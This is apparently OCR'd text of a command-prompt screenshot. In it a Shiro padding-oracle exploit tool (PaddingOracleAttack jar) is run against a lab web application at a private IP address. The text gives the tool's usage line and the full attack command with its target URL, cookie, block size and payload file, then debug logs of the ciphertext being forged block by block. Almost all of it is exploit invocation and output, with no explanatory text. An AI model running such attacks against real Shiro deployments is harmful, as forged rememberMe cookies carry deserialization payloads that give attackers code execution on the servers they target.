 管理员: C:\Windows\system32\cmd.exe
D:\Lily5.0\1tools\8Desearial\1ShiroTools\PaddingOracle\lib>java -jar PaddingOracleAttack-1.0-SNAPSHOT.jar
[INFO ] 2022-04-20 21:29:25,484 method:com.longofo.Poracle.main(Poracle.java:179)
Usage: java -jar PaddingOracleAttack.jar targetUrl rememberMeCookie blockSize payloadFilePath
D:\Lily5.0\1tools\8Desearial\1ShiroTools\PaddingOracle\lib>java -jar PaddingOracleAttack-1.0-SNAPSHOT.jar http://192.168
.237.128:8080/samples-web-1.2.42/
16 11.txt
[DEBUG] 2022-04-20 21:30:26,640 method:com.longofo.Poracle.encrypt(Poracle.java:125)
Start encrypt data...
[WARN ] 2022-04-20 21:30:26,643 method:com.longofo.Poracle.encrypt(Poracle.java:129)
You provide block's size is not equal blockSize,try to reset it...
[INFO ] 2022-04-20 21:30:26,644 method:com.longofo.Poracle.encrypt(Poracle.java:138)
Total 18 blocks to encrypt
[DEBUG] 2022-04-20 21:30:28,229 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 000000000000000000000000000000787c7c7c7c7c7c7c7c7c7c7c7c7c7c7c7c, the 18 block
[DEBUG] 2022-04-20 21:30:29,323 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 0000000000000000000000000000de787c7c7c7c7c7c7c7c7c7c7c7c7c7c7c7c, the 18 block
[DEBUG] 2022-04-20 21:30:29,945 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 0000000000000000000000000086de787c7c7c7c7c7c7c7c7c7c7c7c7c7c7c7c, the 18 block
[DEBUG] 2022-04-20 21:30:30,089 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 0000000000000000000000001986de787c7c7c7c7c7c7c7c7c7c7c7c7c7c7c7c, the 18 block
[DEBUG] 2022-04-20 21:30:30,285 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 00000000000000000000002c1986de787c7c7c7c7c7c7c7c7c7c7c7c7c7c7c7c, the 18 block
[DEBUG] 2022-04-20 21:30:30,737 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 00000000000000000000622c1986de787c7c7c7c7c7c7c7c7c7c7c7c7c7c7c7c, the 18 block
[DEBUG] 2022-04-20 21:30:31,849 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 000000000000000000e4622c1986de787c7c7c7c7c7c7c7c7c7c7c7c7c7c7c7c, the 18 block
[DEBUG] 2022-04-20 21:30:31,895 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 000000000000000002e4622c1986de787c7c7c7c7c7c7c7c7c7c7c7c7c7c7c7c, the 18 block
[DEBUG] 2022-04-20 21:30:32,132 method:com.longofo.Poracle.getBlockEncrypt(Poracle.java:56)
Current string => 000000000000003c02e4622c1986de787c7c7c7c7c7c7c7c7c7c7c7c7c7c7c7c, the 18 block
网络安全abc123